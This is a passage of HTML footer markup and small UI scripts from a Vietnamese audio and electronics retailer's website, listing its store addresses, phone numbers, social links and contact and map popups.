								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page"
						 data-href="https://www.facebook.com/audio.linhanh"
						 data-small-header="false"
						 data-adapt-container-width="true"
						 data-hide-cover="false"
						 data-show-facepile="true"
						 data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>
				</div>

			</div>

			<div class="col-12 footer-infos mb-2">

				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#7e1d0d15163e1a171b100a0b121710161f1016501d1113" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="dbb8a8b0b39bbfb2beb5afaeb7b2b5b3bab5b3f5b8b4b6">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>
			</div>
			<div class="col-12  footer-infos footer-infos2 mb-3">
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1767856270121" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1767856270121" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1767856270121" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span class="payment1" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1767856270121" alt="Payment">
						</span>
						<span class="payment2" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1767856270121" alt="Payment">
						</span>

					</div>

				</div>
			</div>
			<div class="col-12 footer-infos mb-2 ">
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1767856270121" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1767856270121" alt="dmca">
					</a>
				</div>
			</div>

		</div>

	</div>
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer> 
		




<div class="addThis_listSharing addThis_listing is-show d-none d-lg-block">
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="/he-thong-cua-hang" rel="nofollow" target="_blank" title="Tìm cửa hàng">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
				<circle r="256" cx="256" cy="256" fill="#ffffff" shape="circle" transform="matrix(0.7,0,0,0.7,76.80000000000001,76.80000000000001)"></circle>
				<g><linearGradient xmlns="http://www.w3.org/2000/svg" id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="74.983" x2="437.017" y1="437.016" y2="74.982"><stop offset="0" stop-color="#011c49"></stop><stop offset="1" stop-color="#00b8e0"></stop></linearGradient><path xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" d="m256.002.001c141.378 0 255.997 114.618 255.997 255.997 0 141.381-114.619 256.001-255.997 256.001-141.383 0-256.001-114.62-256.001-256.001 0-141.379 114.619-255.997 256.001-255.997zm0 376.489c33.591-42.051 103.471-132.152 103.471-179.521 0-57.05-46.423-103.469-103.48-103.469-57.052 0-103.461 46.418-103.461 103.469 0 14.441 7.379 42.941 42.55 96.72 20.687 31.62 44.62 62.35 60.92 82.801zm79.712 11.018c-21.141 6.66-49.443 10.34-79.712 10.34-30.251 0-58.562-3.68-79.702-10.34-22.108-6.97-27.089-14.269-27.089-16.269 0-4.751 17.121-17.141 58.694-23.261-4.586-6.17-9.101-12.39-13.545-18.67-13.88 2.6-26.118 6.07-36.148 10.291-24.509 10.309-29.651 22.891-29.651 31.641 0 10.429 7.209 25.139 41.521 35.969 23.098 7.279 53.618 11.289 85.92 11.289 32.307 0 62.817-4.01 85.92-11.289 34.331-10.831 41.531-25.541 41.531-35.969 0-8.741-5.152-21.332-29.642-31.641-9.978-4.2-22.15-7.65-35.95-10.25-4.558 6.421-9.12 12.661-13.592 18.661 41.451 6.119 58.52 18.49 58.52 23.23 0 1.999-4.967 9.299-27.075 16.268zm-15.422-190.539c0-35.44-28.849-64.289-64.299-64.289-35.44 0-64.289 28.849-64.289 64.289 0 35.45 28.849 64.3 64.289 64.3 35.449 0 64.299-28.85 64.299-64.3z" fill="url(#SVGID_1_)" fill-rule="evenodd" data-original="url(#SVGID_1_)"></path></g></svg>
			<span class="tooltip-text">Tìm cửa hàng</span>
		</a>
	</div>
	
	
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="https://zalo.me/4343508901671584344" target="_blank" rel="nofollow noreferrer" aria-label="zalo" title="Chat với chúng tôi qua Zalo">
			<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
				<circle cx="22" cy="22" r="22" fill="#3985f7"></circle>
				<g clip-path="url(#clip0)">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path>
					<path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path>
					<path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path>
					<path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path>
				</g>
			</svg>
			<span class="tooltip-text">Chat với chúng tôi qua Zalo</span>
		</a>
	</div>
	
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="https://m.me/audio.linhanh" aria-label="Liên hệ" title="Gửi tin nhắn cho chúng tôi">
			<!--?xml version="1.0"?-->
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512.05 512.05" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">

				<path xmlns="http://www.w3.org/2000/svg" style="" d="M256.025,0.05C117.67-2.678,3.184,107.038,0.025,245.383c0.361,70.423,31.544,137.157,85.333,182.613  v73.387c0,5.891,4.776,10.667,10.667,10.667c1.999,0,3.958-0.562,5.653-1.621l59.456-37.141  c30.292,11.586,62.459,17.494,94.891,17.429c138.355,2.728,252.841-106.988,256-245.333C508.866,107.038,394.38-2.678,256.025,0.05z  " fill="#2196f3" data-original="#2196f3" class=""></path>
				<path xmlns="http://www.w3.org/2000/svg" style="" d="M424.558,174.983c-3.174-4.254-8.993-5.527-13.653-2.987l-110.933,60.48l-69.013-59.179  c-4.232-3.628-10.544-3.387-14.485,0.555l-128,128c-4.153,4.178-4.133,10.932,0.046,15.085c3.341,3.321,8.464,4.057,12.605,1.811  l110.933-60.48l69.077,59.2c4.232,3.628,10.544,3.387,14.485-0.555l128-128C427.35,185.148,427.75,179.215,424.558,174.983z" fill="#fafafa" data-original="#fafafa" class=""></path>
			</svg>
			<span class="tooltip-text">Gửi tin nhắn cho chúng tôi</span>
		</a>
	</div>
	
	
</div>


		
<div class="footer-moblie d-lg-none">


	<a class="img-footer nav-mobile-button menu-bar-h" id="trigger-mobile" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_1.png?1767856270121" alt="Danh mục">
		<span class="index"> Danh mục</span>
	</a>
	<a class="img-footer " href="tel:0989 142 688">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_2.png?1767856270121" alt="Gọi điện">
		<span class="index "> Gọi điện</span>
	</a>

	<a class="img-footer contact-click"   href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_3.png?1767856270121" alt="Nhắn tin">
		<span class="index "> Nhắn tin</span>
	</a>
	<a class="img-footer  "  href="/blogs/all">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_4.png?1767856270121" alt="Tin tức">
		<span class="index "> Tin tức</span>
	</a>
	<a class="img-footer map-click" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_5.png?1767856270121" alt="Chỉ đường">
		<span class="index "> Chỉ đường</span>
	</a>


</div>

<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>
<script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<!-- Popup Liên hệ -->
<div class="contact-modal is-hidden" role="dialog" aria-modal="true" aria-labelledby="contactModalTitle">
	<div class="contact-modal__overlay contact-close" aria-hidden="true"></div>

	<div class="contact-modal__panel" role="document">
		<button class="contact-modal__close contact-close" aria-label="Đóng popup">×</button>
		<h3 id="contactModalTitle" class="contact-modal__title">Liên hệ nhanh</h3>

		<div class="contact-modal__actions">
			<a class="contact-btn contact-btn--fb" href="https://m.me/audio.linhanh" target="_blank" rel="noopener">Nhắn tin Facebook</a>
			<a class="contact-btn contact-btn--zalo" href="http://zalo.me/4343508901671584344" target="_blank" rel="noopener">Nhắn tin Zalo</a>
		</div>
	</div>
</div>


<script>
(function () {
  var modal   = document.querySelector('.contact-modal');
  var panel   = document.querySelector('.contact-modal__panel');
  var overlay = document.querySelector('.contact-modal__overlay');
  var btnX    = document.querySelector('.contact-modal__close');

  function openModal() {
    if (!modal) return;
    modal.classList.remove('is-hidden');
    document.body.classList.add('no-scroll');
    if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
  }
  function closeModal() {
    if (!modal) return;
    modal.classList.add('is-hidden');
    document.body.classList.remove('no-scroll');
  }

  // Mở khi click .contact-click
  document.addEventListener('click', function (e) {
    var trigger = e.target.closest('.contact-click');
    if (trigger) {
      e.preventDefault();
      openModal();
    }
  });

  // Đóng trực tiếp (KHÔNG bị chặn bởi stopPropagation)
  if (overlay) overlay.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });
  if (btnX) btnX.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });

  // Cho phép bấm Esc để đóng
  document.addEventListener('keydown', function (e) {
    if (e.key === 'Escape') closeModal();
  });

  // Chỉ chặn click “trống” bên trong panel, không chặn nút close
  if (panel) {
    panel.addEventListener('click', function (e) {
      if (!e.target.closest('.contact-close')) {
        e.stopPropagation();
      }
    });
  }
})();
</script>
<!-- Popup Chỉ đường (độc lập) -->
<div class="mapBox is-hidden" role="dialog" aria-modal="true" aria-labelledby="mapBoxTitle">
	<div class="mapBox__overlay" aria-hidden="true"></div>

	<div class="mapBox__panel" role="document">
		<button class="mapBox__close" aria-label="Đóng popup">×</button>
		<h3 id="mapBoxTitle" class="mapBox__title">Chỉ đường</h3>

		<div class="mapBox__actions">
			<!-- Thay link theo settings của bạn -->
		
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 1 - Hà Nội
				<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 2 - Hà Nội
				<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 3 - Đà Nẵng
				<span>27 Hàm Nghi, Phường Thanh Khê
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 4 - HCM
				<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
